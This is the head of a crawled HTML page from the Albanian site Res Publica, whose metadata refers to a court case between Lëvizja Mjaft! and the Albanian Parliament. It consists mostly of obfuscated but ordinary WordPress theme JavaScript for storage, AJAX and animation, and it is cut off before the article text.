

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/
body_size: 34043
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.respublica.org.al/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë">
<meta property="og:site_name" content="Qendra &amp;quot;Res Publica&amp;quot;">
<meta property="og:description" content="">
<meta property="og:url" content="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg">
<meta property="og:image:height" content="206">
<meta property="og:image:width" content="245">
<meta property="article:published_time" content="2013-06-25T20:48:32+02:00">
<meta property="article:modified_time" content="2014-10-07T10:37:06+02:00">
<meta property="article:section" content="Lajme te reja">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë">
<meta name="twitter:description" content="REPUBLIKA E SHQIPËRISË GJYKATA E RRETHIT GJYQËSOR TIRANË   Nr. 10881/2644  Regj. Themeltar                                                                                                   Nr. 7153 Vendimi Data e regjistrimit">
<meta name="twitter:url" content="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg">
<meta name="twitter:image:width" content="245">
<meta name="twitter:image:height" content="206">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x3861(_0x171de0,_0x2a4746){var _0x98ee36=_0x98ee();return _0x3861=function(_0x38614f,_0x127eea){_0x38614f=_0x38614f-0xbe;var _0x5343e4=_0x98ee36[_0x38614f];return _0x5343e4;},_0x3861(_0x171de0,_0x2a4746);}var _0x1acd5b=_0x3861;(function(_0x2333fe,_0x22075a){var _0x251190=_0x3861,_0x28f27b=_0x2333fe();while(!![]){try{var _0x5adfd4=-parseInt(_0x251190(0x11e))/0x1+-parseInt(_0x251190(0x165))/0x2+parseInt(_0x251190(0x163))/0x3*(parseInt(_0x251190(0x167))/0x4)+parseInt(_0x251190(0x138))/0x5*(parseInt(_0x251190(0xe0))/0x6)+-parseInt(_0x251190(0x109))/0x7*(-parseInt(_0x251190(0xdd))/0x8)+-parseInt(_0x251190(0x102))/0x9+parseInt(_0x251190(0x173))/0xa;if(_0x5adfd4===_0x22075a)break;else _0x28f27b['push'](_0x28f27b['shift']());}catch(_0x3256b1){_0x28f27b['push'](_0x28f27b['shift']());}}}(_0x98ee,0xdf4a5),(window[_0x1acd5b(0xf5)]=window[_0x1acd5b(0xf5)]||{},window['jnews'][_0x1acd5b(0x13c)]=window[_0x1acd5b(0xf5)][_0x1acd5b(0x13c)]||{},window['jnews'][_0x1acd5b(0x13c)]=function(){'use strict';var _0x53f45c=_0x1acd5b;var _0xfdb134=this;_0xfdb134[_0x53f45c(0x104)]=window,_0xfdb134[_0x53f45c(0x11d)]=document,_0xfdb134[_0x53f45c(0xcd)]=function(){},_0xfdb134[_0x53f45c(0x16c)]=_0xfdb134['doc'][_0x53f45c(0x144)](_0x53f45c(0xe5))[0x0],_0xfdb134[_0x53f45c(0x16c)]=_0xfdb134['globalBody']?_0xfdb134[_0x53f45c(0x16c)]:_0xfdb134[_0x53f45c(0x11d)],_0xfdb134[_0x53f45c(0x104)]['jnewsDataStorage']=_0xfdb134['win'][_0x53f45c(0x176)]||{'_storage':new WeakMap(),'put':function(_0x5a7500,_0x38a509,_0x23ea81){var _0x386b26=_0x53f45c;this[_0x386b26(0x174)][_0x386b26(0x121)](_0x5a7500)||this[_0x386b26(0x174)]['set'](_0x5a7500,new Map()),this['_storage']['get'](_0x5a7500)[_0x386b26(0x10c)](_0x38a509,_0x23ea81);},'get':function(_0x4f5009,_0x1a69ef){var _0x53f5d9=_0x53f45c;return this[_0x53f5d9(0x174)][_0x53f5d9(0xc6)](_0x4f5009)[_0x53f5d9(0xc6)](_0x1a69ef);},'has':function(_0x58eaca,_0x55a596){var _0x50ca56=_0x53f45c;return this[_0x50ca56(0x174)][_0x50ca56(0x121)](_0x58eaca)&&this[_0x50ca56(0x174)]['get'](_0x58eaca)[_0x50ca56(0x121)](_0x55a596);},'remove':function(_0x16ed99,_0x39c67a){var _0x410437=_0x53f45c,_0x5df1e9=this[_0x410437(0x174)][_0x410437(0xc6)](_0x16ed99)[_0x410437(0x106)](_0x39c67a);return 0x0===!this['_storage'][_0x410437(0xc6)](_0x16ed99)[_0x410437(0xd0)]&&this[_0x410437(0x174)][_0x410437(0x106)](_0x16ed99),_0x5df1e9;}},_0xfdb134[_0x53f45c(0x133)]=function(){var _0x2593d6=_0x53f45c;return _0xfdb134[_0x2593d6(0x104)][_0x2593d6(0x14c)]||_0xfdb134[_0x2593d6(0xd8)]['clientWidth']||_0xfdb134[_0x2593d6(0x16c)][_0x2593d6(0x108)];},_0xfdb134[_0x53f45c(0x13b)]=function(){var _0x47f4ad=_0x53f45c;return _0xfdb134[_0x47f4ad(0x104)][_0x47f4ad(0x120)]||_0xfdb134[_0x47f4ad(0xd8)][_0x47f4ad(0xe2)]||_0xfdb134[_0x47f4ad(0x16c)][_0x47f4ad(0xe2)];},_0xfdb134[_0x53f45c(0x112)]=_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0x112)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xf0)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xe8)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0x16d)]||window[_0x53f45c(0x11f)]||function(_0x35822d){return setTimeout(_0x35822d,0x3e8/0x3c);},_0xfdb134['cancelAnimationFrame']=_0xfdb134['win'][_0x53f45c(0x179)]||_0xfdb134[_0x53f45c(0x104)]['webkitCancelAnimationFrame']||_0xfdb134['win'][_0x53f45c(0x17d)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xdb)]||_0xfdb134['win'][_0x53f45c(0x127)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xd1)]||function(_0x4cb731){clearTimeout(_0x4cb731);},_0xfdb134[_0x53f45c(0xc0)]=_0x53f45c(0x13d)in document[_0x53f45c(0xe4)]('_'),_0xfdb134[_0x53f45c(0x17b)]=_0xfdb134['classListSupport']?function(_0x7e1515,_0x3fc72b){var _0x24fd96=_0x53f45c;return _0x7e1515[_0x24fd96(0x13d)][_0x24fd96(0xcb)](_0x3fc72b);}:function(_0x2a87c5,_0x2fdc80){var _0x20ae34=_0x53f45c;return _0x2a87c5[_0x20ae34(0x160)]['indexOf'](_0x2fdc80)>=0x0;},_0xfdb134[_0x53f45c(0x126)]=_0xfdb134[_0x53f45c(0xc0)]?function(_0x46cc9a,_0xe22800){var _0x59c733=_0x53f45c;_0xfdb134[_0x59c733(0x17b)](_0x46cc9a,_0xe22800)||_0x46cc9a[_0x59c733(0x13d)][_0x59c733(0xe9)](_0xe22800);}:function(_0x42468c,_0x4505d8){var _0x1c0ab6=_0x53f45c;_0xfdb134[_0x1c0ab6(0x17b)](_0x42468c,_0x4505d8)||(_0x42468c['className']+='\x20'+_0x4505d8);},_0xfdb134[_0x53f45c(0x161)]=_0xfdb134[_0x53f45c(0xc0)]?function(_0x5ef513,_0x1c7878){var _0x2a6566=_0x53f45c;_0xfdb134[_0x2a6566(0x17b)](_0x5ef513,_0x1c7878)&&_0x5ef513[_0x2a6566(0x13d)][_0x2a6566(0x155)](_0x1c7878);}:function(_0x1fc746,_0x1b069c){var _0x6d27db=_0x53f45c;_0xfdb134[_0x6d27db(0x17b)](_0x1fc746,_0x1b069c)&&(_0x1fc746[_0x6d27db(0x160)]=_0x1fc746[_0x6d27db(0x160)][_0x6d27db(0x10f)](_0x1b069c,''));},_0xfdb134['objKeys']=function(_0x197b9e){var _0x41f810=_0x53f45c,_0x9f01be=[];for(var _0x3a586d in _0x197b9e)Object[_0x41f810(0xd3)][_0x41f810(0x103)]['call'](_0x197b9e,_0x3a586d)&&_0x9f01be[_0x41f810(0x141)](_0x3a586d);return _0x9f01be;},_0xfdb134['isObjectSame']=function(_0x4f204f,_0x1f80c7){var _0x316841=_0x53f45c,_0x4195b7=!0x0;return JSON[_0x316841(0x119)](_0x4f204f)!==JSON['stringify'](_0x1f80c7)&&(_0x4195b7=!0x1),_0x4195b7;},_0xfdb134[_0x53f45c(0x15a)]=function(){var _0x40aee6=_0x53f45c;for(var _0x1de72c,_0x39a44f,_0x1985e9,_0x45251f=arguments[0x0]||{},_0x1a038a=0x1,_0x31d9d4=arguments[_0x40aee6(0xe6)];_0x1a038a<_0x31d9d4;_0x1a038a++)if(null!==(_0x1de72c=arguments[_0x1a038a])){for(_0x39a44f in _0x1de72c)_0x45251f!==(_0x1985e9=_0x1de72c[_0x39a44f])&&void 0x0!==_0x1985e9&&(_0x45251f[_0x39a44f]=_0x1985e9);}return _0x45251f;},_0xfdb134[_0x53f45c(0x10a)]=_0xfdb134['win'][_0x53f45c(0x176)],_0xfdb134[_0x53f45c(0x10d)]=function(_0x2b126f){var _0x2703df=_0x53f45c;return 0x0!==_0x2b126f[_0x2703df(0x142)]&&0x0!==_0x2b126f['offsetHeight']||_0x2b126f[_0x2703df(0x153)]()[_0x2703df(0xe6)];},_0xfdb134[_0x53f45c(0x125)]=function(_0x4da746){var _0x19c29e=_0x53f45c;return _0x4da746[_0x19c29e(0x15e)]||_0x4da746[_0x19c29e(0xe2)]||_0x4da746['getBoundingClientRect']()[_0x19c29e(0x17c)];},_0xfdb134[_0x53f45c(0x168)]=function(_0xeb2908){var _0x293009=_0x53f45c;return _0xeb2908[_0x293009(0x142)]||_0xeb2908['clientWidth']||_0xeb2908[_0x293009(0x153)]()[_0x293009(0xc9)];},_0xfdb134['supportsPassive']=!0x1;try{var _0x271c7e=Object[_0x53f45c(0x12a)]({},_0x53f45c(0x100),{'get':function(){_0xfdb134['supportsPassive']=!0x0;}});_0x53f45c(0x115)in _0xfdb134[_0x53f45c(0x11d)]?_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xd7)](_0x53f45c(0x105),null,_0x271c7e):_0x53f45c(0x17a)in _0xfdb134[_0x53f45c(0x11d)]&&_0xfdb134['win']['attachEvent'](_0x53f45c(0x105),null);}catch(_0x30b755){}_0xfdb134[_0x53f45c(0x158)]=!!_0xfdb134[_0x53f45c(0x171)]&&{'passive':!0x0},_0xfdb134['setStorage']=function(_0x5e476e,_0x544290){var _0x21508=_0x53f45c;_0x5e476e=_0x21508(0xca)+_0x5e476e;var _0x2c3673={'expired':Math[_0x21508(0x143)]((new Date()['getTime']()+0x2932e00)/0x3e8)};_0x544290=Object[_0x21508(0x110)](_0x2c3673,_0x544290),localStorage['setItem'](_0x5e476e,JSON['stringify'](_0x544290));},_0xfdb134[_0x53f45c(0x157)]=function(_0x501ab6){var _0x2d6a63=_0x53f45c;_0x501ab6=_0x2d6a63(0xca)+_0x501ab6;var _0x5062b7=localStorage[_0x2d6a63(0x10b)](_0x501ab6);return null!==_0x5062b7&&0x0<_0x5062b7[_0x2d6a63(0xe6)]?JSON[_0x2d6a63(0x170)](localStorage[_0x2d6a63(0x10b)](_0x501ab6)):{};},_0xfdb134['expiredStorage']=function(){var _0xa1c2c5=_0x53f45c,_0x2cfe47,_0x397706='jnews-';for(var _0x4fc3cf in localStorage)_0x4fc3cf[_0xa1c2c5(0x11c)](_0x397706)>-0x1&&_0xa1c2c5(0x135)!==(_0x2cfe47=_0xfdb134['getStorage'](_0x4fc3cf[_0xa1c2c5(0x10f)](_0x397706,'')))[_0xa1c2c5(0x169)]&&_0x2cfe47[_0xa1c2c5(0x169)]<Math[_0xa1c2c5(0x143)](new Date()[_0xa1c2c5(0x166)]()/0x3e8)&&localStorage[_0xa1c2c5(0x150)](_0x4fc3cf);},_0xfdb134[_0x53f45c(0xf8)]=function(_0xfc475d,_0x4330bf,_0x14c6f8){var _0x174517=_0x53f45c;for(var _0x4a11db in _0x4330bf){var _0x5f54b7=['touchstart',_0x174517(0xfb)][_0x174517(0x11c)](_0x4a11db)>=0x0&&!_0x14c6f8&&_0xfdb134[_0x174517(0x158)];_0x174517(0x115)in _0xfdb134[_0x174517(0x11d)]?_0xfc475d[_0x174517(0xd7)](_0x4a11db,_0x4330bf[_0x4a11db],_0x5f54b7):'fireEvent'in _0xfdb134['doc']&&_0xfc475d['attachEvent']('on'+_0x4a11db,_0x4330bf[_0x4a11db]);}},_0xfdb134[_0x53f45c(0xc4)]=function(_0x324a5f,_0x561c75){var _0xf75195=_0x53f45c;for(var _0x512961 in _0x561c75)_0xf75195(0x115)in _0xfdb134[_0xf75195(0x11d)]?_0x324a5f[_0xf75195(0x130)](_0x512961,_0x561c75[_0x512961]):_0xf75195(0x17a)in _0xfdb134[_0xf75195(0x11d)]&&_0x324a5f[_0xf75195(0x178)]('on'+_0x512961,_0x561c75[_0x512961]);},_0xfdb134[_0x53f45c(0x180)]=function(_0xc31f80,_0x431c74,_0x18ec2b){var _0x474d1f=_0x53f45c,_0x52e884;return _0x18ec2b=_0x18ec2b||{'detail':null},_0x474d1f(0x115)in _0xfdb134[_0x474d1f(0x11d)]?(!(_0x52e884=_0xfdb134[_0x474d1f(0x11d)][_0x474d1f(0x115)](_0x474d1f(0x123))||new CustomEvent(_0x431c74))[_0x474d1f(0x181)]||_0x52e884['initCustomEvent'](_0x431c74,!0x0,!0x1,_0x18ec2b),void _0xc31f80['dispatchEvent'](_0x52e884)):_0x474d1f(0x17a)in _0xfdb134[_0x474d1f(0x11d)]?((_0x52e884=_0xfdb134['doc'][_0x474d1f(0xf9)]())[_0x474d1f(0xed)]=_0x431c74,void _0xc31f80[_0x474d1f(0x17a)]('on'+_0x52e884['eventType'],_0x52e884)):void 0x0;},_0xfdb134[_0x53f45c(0x114)]=function(_0x11c0d8,_0x3dd746){var _0x403ed6=_0x53f45c;void 0x0===_0x3dd746&&(_0x3dd746=_0xfdb134[_0x403ed6(0x11d)]);for(var _0x54ef71=[],_0x250cf4=_0x11c0d8[_0x403ed6(0x149)],_0xd66348=!0x1;!_0xd66348;)if(_0x250cf4){var _0x49683d=_0x250cf4;_0x49683d[_0x403ed6(0x101)](_0x3dd746)['length']?_0xd66348=!0x0:(_0x54ef71[_0x403ed6(0x141)](_0x49683d),_0x250cf4=_0x49683d[_0x403ed6(0x149)]);}else _0x54ef71=[],_0xd66348=!0x0;return _0x54ef71;},_0xfdb134[_0x53f45c(0xc7)]=function(_0xc5de39,_0x540179,_0x171a4d){var _0x2a7c7a=_0x53f45c;for(var _0x54061d=0x0,_0x162145=_0xc5de39[_0x2a7c7a(0xe6)];_0x54061d<_0x162145;_0x54061d++)_0x540179[_0x2a7c7a(0xdf)](_0x171a4d,_0xc5de39[_0x54061d],_0x54061d);},_0xfdb134[_0x53f45c(0xff)]=function(_0x42c01e){var _0x5f2370=_0x53f45c;return _0x42c01e[_0x5f2370(0x12d)]||_0x42c01e[_0x5f2370(0x139)];},_0xfdb134[_0x53f45c(0xf4)]=function(_0x4b77a3,_0x2997a0){var _0x2c2808=_0x53f45c,_0x341c12=_0x2c2808(0x15c)==typeof _0x2997a0?_0x2997a0[_0x2c2808(0x12d)]||_0x2997a0['textContent']:_0x2997a0;_0x4b77a3[_0x2c2808(0x12d)]&&(_0x4b77a3[_0x2c2808(0x12d)]=_0x341c12),_0x4b77a3[_0x2c2808(0x139)]&&(_0x4b77a3['textContent']=_0x341c12);},_0xfdb134[_0x53f45c(0x113)]=function(_0x1234b3){var _0x1bc2e3=_0x53f45c;return _0xfdb134['objKeys'](_0x1234b3)[_0x1bc2e3(0xcc)](function _0x129345(_0x293693){var _0x5419e5=_0x1bc2e3,_0x45e173=arguments[_0x5419e5(0xe6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1e677e,_0x1997d6){var _0x242a8d=_0x5419e5,_0x47ed10=_0x293693[_0x1997d6];_0x1997d6=encodeURIComponent(_0x1997d6);var _0x14a94b=_0x45e173?''['concat'](_0x45e173,'[')[_0x242a8d(0x147)](_0x1997d6,']'):_0x1997d6;return null==_0x47ed10||_0x242a8d(0xc3)==typeof _0x47ed10?(_0x1e677e[_0x242a8d(0x141)](''[_0x242a8d(0x147)](_0x14a94b,'=')),_0x1e677e):[_0x242a8d(0x137),_0x242a8d(0x124),_0x242a8d(0xfa)][_0x242a8d(0x14a)](typeof _0x47ed10)?(_0x1e677e['push'](''[_0x242a8d(0x147)](_0x14a94b,'=')[_0x242a8d(0x147)](encodeURIComponent(_0x47ed10))),_0x1e677e):(_0x1e677e[_0x242a8d(0x141)](_0xfdb134['objKeys'](_0x47ed10)[_0x242a8d(0xcc)](_0x129345(_0x47ed10,_0x14a94b),[])['join']('&')),_0x1e677e);};}(_0x1234b3),[])[_0x1bc2e3(0x10e)]('&');},_0xfdb134[_0x53f45c(0xc6)]=function(_0x51ca8c,_0x3c1192,_0x1c3cc7,_0x153091){var _0x33ed50=_0x53f45c;return _0x1c3cc7=_0x33ed50(0xc3)==typeof _0x1c3cc7?_0x1c3cc7:_0xfdb134['noop'],_0xfdb134[_0x33ed50(0xea)](_0x33ed50(0x15d),_0x51ca8c,_0x3c1192,_0x1c3cc7,_0x153091);},_0xfdb134[_0x53f45c(0x136)]=function(_0x53f212,_0x251e51,_0x4b79d9,_0x4225a3){var _0x102c73=_0x53f45c;return _0x4b79d9=_0x102c73(0xc3)==typeof _0x4b79d9?_0x4b79d9:_0xfdb134[_0x102c73(0xcd)],_0xfdb134[_0x102c73(0xea)](_0x102c73(0x177),_0x53f212,_0x251e51,_0x4b79d9,_0x4225a3);},_0xfdb134[_0x53f45c(0xea)]=function(_0x438dda,_0x5d2688,_0x589e35,_0x488a5d,_0x1f0af5){var _0x265915=_0x53f45c,_0x104e56=new XMLHttpRequest(),_0x1b242a=_0x5d2688,_0x55375b=_0xfdb134[_0x265915(0x113)](_0x589e35);if(_0x438dda=-0x1!=[_0x265915(0x15d),'POST']['indexOf'](_0x438dda)?_0x438dda:_0x265915(0x15d),_0x104e56[_0x265915(0x16e)](_0x438dda,_0x1b242a+(_0x265915(0x15d)==_0x438dda?'?'+_0x55375b:''),!0x0),_0x265915(0x177)==_0x438dda&&_0x104e56[_0x265915(0xee)]('Content-type','application/x-www-form-urlencoded'),_0x104e56['setRequestHeader'](_0x265915(0x118),_0x265915(0x154)),_0x104e56[_0x265915(0x145)]=function(){var _0x36e927=_0x265915;0x4===_0x104e56[_0x36e927(0xd5)]&&0xc8<=_0x104e56[_0x36e927(0x12e)]&&0x12c>_0x104e56[_0x36e927(0x12e)]&&'function'==typeof _0x488a5d&&_0x488a5d[_0x36e927(0xdf)](void 0x0,_0x104e56[_0x36e927(0xec)]);},void 0x0!==_0x1f0af5&&!_0x1f0af5)return{'xhr':_0x104e56,'send':function(){var _0x2b9421=_0x265915;_0x104e56[_0x2b9421(0xe3)](_0x2b9421(0x177)==_0x438dda?_0x55375b:null);}};return _0x104e56['send'](_0x265915(0x177)==_0x438dda?_0x55375b:null),{'xhr':_0x104e56};},_0xfdb134[_0x53f45c(0xbf)]=function(_0xfaf322,_0x506996,_0x547e81){var _0x2b04c7=_0x53f45c;function _0x59ed26(_0x4d982f,_0x162f8d,_0xa42ab4){var _0x3a22cb=_0x3861;this[_0x3a22cb(0xf1)]=this[_0x3a22cb(0x14d)](),this[_0x3a22cb(0xc5)]=_0x4d982f-this['start'],this[_0x3a22cb(0xfe)]=0x0,this[_0x3a22cb(0xd6)]=0x14,this[_0x3a22cb(0xf3)]=void 0x0===_0xa42ab4?0x1f4:_0xa42ab4,this['callback']=_0x162f8d,this[_0x3a22cb(0x107)]=!0x1,this[_0x3a22cb(0x156)]();}return Math[_0x2b04c7(0x12b)]=function(_0x54ed3c,_0x59b5c7,_0x4e767b,_0x32b79e){return(_0x54ed3c/=_0x32b79e/0x2)<0x1?_0x4e767b/0x2*_0x54ed3c*_0x54ed3c+_0x59b5c7:-_0x4e767b/0x2*(--_0x54ed3c*(_0x54ed3c-0x2)-0x1)+_0x59b5c7;},_0x59ed26['prototype'][_0x2b04c7(0x172)]=function(){var _0x155520=_0x2b04c7;this[_0x155520(0x107)]=!0x0;},_0x59ed26[_0x2b04c7(0xd3)][_0x2b04c7(0x16f)]=function(_0x5df6e4){var _0xc317=_0x2b04c7;_0xfdb134['doc'][_0xc317(0xde)][_0xc317(0x15b)]=_0x5df6e4,_0xfdb134['globalBody'][_0xc317(0x149)][_0xc317(0x15b)]=_0x5df6e4,_0xfdb134[_0xc317(0x16c)][_0xc317(0x15b)]=_0x5df6e4;},_0x59ed26['prototype'][_0x2b04c7(0x14d)]=function(){var _0x2858c4=_0x2b04c7;return _0xfdb134[_0x2858c4(0x11d)][_0x2858c4(0xde)][_0x2858c4(0x15b)]||_0xfdb134[_0x2858c4(0x16c)][_0x2858c4(0x149)][_0x2858c4(0x15b)]||_0xfdb134['globalBody'][_0x2858c4(0x15b)];},_0x59ed26[_0x2b04c7(0xd3)][_0x2b04c7(0x156)]=function(){var _0x4706c4=_0x2b04c7;this[_0x4706c4(0xfe)]+=this[_0x4706c4(0xd6)];var _0x411a89=Math[_0x4706c4(0x12b)](this[_0x4706c4(0xfe)],this['start'],this[_0x4706c4(0xc5)],this[_0x4706c4(0xf3)]);this['move'](_0x411a89),this['currentTime']<this[_0x4706c4(0xf3)]&&!this[_0x4706c4(0x107)]?_0xfdb134[_0x4706c4(0x112)][_0x4706c4(0xdf)](_0xfdb134[_0x4706c4(0x104)],this[_0x4706c4(0x156)][_0x4706c4(0x14e)](this)):this['callback']&&_0x4706c4(0xc3)==typeof this[_0x4706c4(0xda)]&&this[_0x4706c4(0xda)]();},new _0x59ed26(_0xfaf322,_0x506996,_0x547e81);},_0xfdb134[_0x53f45c(0x129)]=function(_0x3eb37b){var _0x25d0ab=_0x53f45c,_0x55ec59,_0x294e12=_0x3eb37b;_0xfdb134[_0x25d0ab(0xc7)](_0x3eb37b,function(_0x1195b4,_0x37b3ae){_0x55ec59?_0x55ec59+=_0x1195b4:_0x55ec59=_0x1195b4;}),_0x294e12[_0x25d0ab(0x11a)](_0x55ec59);},_0xfdb134[_0x53f45c(0xd9)]={'start':function(_0x43b3e3){var _0x3188ac=_0x53f45c;performance[_0x3188ac(0x14f)](_0x43b3e3+'Start');},'stop':function(_0x3eca3f){var _0x3aa12b=_0x53f45c;performance[_0x3aa12b(0x14f)](_0x3eca3f+'End'),performance[_0x3aa12b(0xf7)](_0x3eca3f,_0x3eca3f+_0x3aa12b(0xbe),_0x3eca3f+'End');}},_0xfdb134['fps']=function(){var _0x18841a=0x0,_0x610e1b=0x0,_0x3f812a=0x0;!function(){var _0x5243bc=_0x3861,_0x2e100d=_0x18841a=0x0,_0x5e8477=0x0,_0x530115=0x0,_0x529599=document['getElementById']('fpsTable'),_0x5e0f0d=function(_0x55035a){var _0x38936f=_0x3861;void 0x0===document['getElementsByTagName'](_0x38936f(0xe5))[0x0]?_0xfdb134[_0x38936f(0x112)]['call'](_0xfdb134['win'],function(){_0x5e0f0d(_0x55035a);}):document['getElementsByTagName'](_0x38936f(0xe5))[0x0][_0x38936f(0x116)](_0x55035a);};null===_0x529599&&((_0x529599=document['createElement']('div'))['style'][_0x5243bc(0x14d)]=_0x5243bc(0x13e),_0x529599[_0x5243bc(0xd2)]['top']=_0x5243bc(0x17f),_0x529599[_0x5243bc(0xd2)]['left']=_0x5243bc(0x117),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0xc9)]='100px',_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x17c)]='20px',_0x529599[_0x5243bc(0xd2)]['border']=_0x5243bc(0x12f),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x128)]=_0x5243bc(0x16a),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x134)]='100000',_0x529599[_0x5243bc(0xd2)][_0x5243bc(0xe7)]=_0x5243bc(0xc8),_0x529599['id']='fpsTable',_0x5e0f0d(_0x529599));var _0x1dd6c6=function(){var _0x1870ed=_0x5243bc;_0x3f812a++,_0x610e1b=Date[_0x1870ed(0x13f)](),(_0x5e8477=(_0x3f812a/(_0x530115=(_0x610e1b-_0x18841a)/0x3e8))[_0x1870ed(0x148)](0x2))!=_0x2e100d&&(_0x2e100d=_0x5e8477,_0x529599[_0x1870ed(0xc1)]=_0x2e100d+'fps'),0x1<_0x530115&&(_0x18841a=_0x610e1b,_0x3f812a=0x0),_0xfdb134[_0x1870ed(0x112)]['call'](_0xfdb134['win'],_0x1dd6c6);};_0x1dd6c6();}();},_0xfdb134[_0x53f45c(0x111)]=function(_0x597891,_0x4207de){var _0x284286=_0x53f45c;for(var _0x24bce5=0x0;_0x24bce5<_0x4207de['length'];_0x24bce5++)if(-0x1!==_0x597891['toLowerCase']()[_0x284286(0x11c)](_0x4207de[_0x24bce5][_0x284286(0x13a)]()))return!0x0;},_0xfdb134[_0x53f45c(0x151)]=function(_0x274889,_0x106822){var _0x39383f=_0x53f45c;function _0x22f6d8(_0x5c62b9){var _0x2521aa=_0x3861;if(_0x2521aa(0xe1)===_0xfdb134[_0x2521aa(0x11d)][_0x2521aa(0xd5)]||_0x2521aa(0x162)===_0xfdb134[_0x2521aa(0x11d)][_0x2521aa(0xd5)])return!_0x5c62b9||_0x106822?setTimeout(_0x274889,_0x106822||0x1):_0x274889(_0x5c62b9),0x1;}_0x22f6d8()||_0xfdb134['addEvents'](_0xfdb134[_0x39383f(0x104)],{'load':_0x22f6d8});},_0xfdb134[_0x53f45c(0xf6)]=function(_0x57d7b8,_0xbc8a25){var _0x4657e8=_0x53f45c;function _0x4d6162(_0x3aaaa1){var _0x3e96a1=_0x3861;if(_0x3e96a1(0xe1)===_0xfdb134[_0x3e96a1(0x11d)][_0x3e96a1(0xd5)]||_0x3e96a1(0x162)===_0xfdb134[_0x3e96a1(0x11d)]['readyState'])return!_0x3aaaa1||_0xbc8a25?setTimeout(_0x57d7b8,_0xbc8a25||0x1):_0x57d7b8(_0x3aaaa1),0x1;}_0x4d6162()||_0xfdb134[_0x4657e8(0xf8)](_0xfdb134['doc'],{'DOMContentLoaded':_0x4d6162});},_0xfdb134[_0x53f45c(0x164)]=function(){_0xfdb134['docReady'](function(){var _0x46f6c9=_0x3861;_0xfdb134['assets']=_0xfdb134[_0x46f6c9(0x140)]||[],_0xfdb134[_0x46f6c9(0x140)]['length']&&(_0xfdb134[_0x46f6c9(0xc2)](),_0xfdb134[_0x46f6c9(0xfd)]());},0x32);},_0xfdb134['boot']=function(){var _0x13be96=_0x53f45c;_0xfdb134[_0x13be96(0xe6)]&&_0xfdb134['doc'][_0x13be96(0x101)]('style[media]')[_0x13be96(0xc7)](function(_0x40e3ee){var _0x13257e=_0x13be96;'not\x20all'==_0x40e3ee[_0x13257e(0x11b)](_0x13257e(0x17e))&&_0x40e3ee[_0x13257e(0x131)](_0x13257e(0x17e));});},_0xfdb134[_0x53f45c(0x132)]=function(_0x571276,_0x306ce7){var _0x496869=_0x53f45c,_0x299baf=_0xfdb134[_0x496869(0x11d)][_0x496869(0xe4)](_0x496869(0xd4));switch(_0x299baf['setAttribute'](_0x496869(0xce),_0x571276),_0x306ce7){case'defer':_0x299baf[_0x496869(0x159)](_0x496869(0xcf),!0x0);break;case _0x496869(0x14b):_0x299baf[_0x496869(0x159)](_0x496869(0x14b),!0x0);break;case _0x496869(0x12c):_0x299baf[_0x496869(0x159)](_0x496869(0xcf),!0x0),_0x299baf[_0x496869(0x159)](_0x496869(0x14b),!0x0);}_0xfdb134[_0x496869(0x16c)][_0x496869(0x116)](_0x299baf);},_0xfdb134['load_assets']=function(){var _0x4228a6=_0x53f45c;_0x4228a6(0x15c)==typeof _0xfdb134[_0x4228a6(0x140)]&&_0xfdb134[_0x4228a6(0xc7)](_0xfdb134[_0x4228a6(0x140)][_0x4228a6(0xeb)](0x0),function(_0x26d0c7,_0xbd29bd){var _0x1ba699=_0x4228a6,_0x24ea9a='';_0x26d0c7[_0x1ba699(0xcf)]&&(_0x24ea9a+=_0x1ba699(0xcf)),_0x26d0c7[_0x1ba699(0x14b)]&&(_0x24ea9a+='async'),_0xfdb134['create_js'](_0x26d0c7[_0x1ba699(0xdc)],_0x24ea9a);var _0x1efc11=_0xfdb134[_0x1ba699(0x140)]['indexOf'](_0x26d0c7);_0x1efc11>-0x1&&_0xfdb134[_0x1ba699(0x140)]['splice'](_0x1efc11,0x1);}),_0xfdb134['assets']=jnewsoption[_0x4228a6(0x152)]=window[_0x4228a6(0x175)]=[];},_0xfdb134[_0x53f45c(0xf6)](function(){var 